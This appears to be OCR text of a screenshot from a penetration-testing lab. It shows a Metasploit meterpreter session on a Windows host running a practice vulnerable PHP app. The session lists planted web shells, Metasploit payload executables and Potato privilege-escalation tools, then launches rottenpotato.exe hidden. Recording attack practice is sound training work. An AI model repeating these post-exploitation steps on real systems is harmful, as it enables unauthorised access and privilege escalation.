 1 2 3 4 2 16:12
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/windows ×
100666/rw-rw-rw- 34 fil 2023-11-10 04:04:09 +0800 shell.php
100666/rw-rw-rw- 1724 fil 2024-10-09 11:20:01 +0800 systeminfo.txt
100666/rw-rw-rw- 34 fil 2024-10-09 11:18:30 +0800 xxx.php
meterpreter > ls
Listing: C:\phpstudy_pro\WWW\vul\rce
Mode Size Type Last modified Name
100666/rw-rw-rw- 159744 fil 2024-10-09 14:26:43 +0800 6666.msi
040777/rwxrwxrwx 4096 dir 2024-10-09 15:45:32 +0800 NHttp
040777/rwxrwxrwx 0 dir 2024-10-09 15:45:32 +0800 Potato
040777/rwxrwxrwx 0 dir 2024-10-09 15:45:32 +0800 SharpCifs
100777/rwxrwxrwx 73802 fil 2024-10-09 14:00:31 +0800 msf_8888.exe
100666/rw-rw-rw- 4122 fil 2019-12-16 21:58:21 +0800 rce.php
100666/rw-rw-rw- 2227 fil 2019-12-16 21:58:21 +0800 rce_eval.php
100666/rw-rw-rw- 2712 fil 2019-12-16 21:58:21 +0800 rce_ping.php
100777/rwxrwxrwx 679936 fil 2024-10-09 15:23:09 +0800 rottenpotato.exe
100666/rw-rw-rw- 34 fil 2023-11-10 04:04:09 +0800 shell.php
100666/rw-rw-rw- 1724 fil 2024-10-09 11:20:01 +0800 systeminfo.txt
100666/rw-rw-rw- 34 fil 2024-10-09 11:18:30 +0800 xxx.php
meterpreter > execute -Hc -f rottenpotato.exe
Process 2164 created.
Channel 16 created.
meterpreter >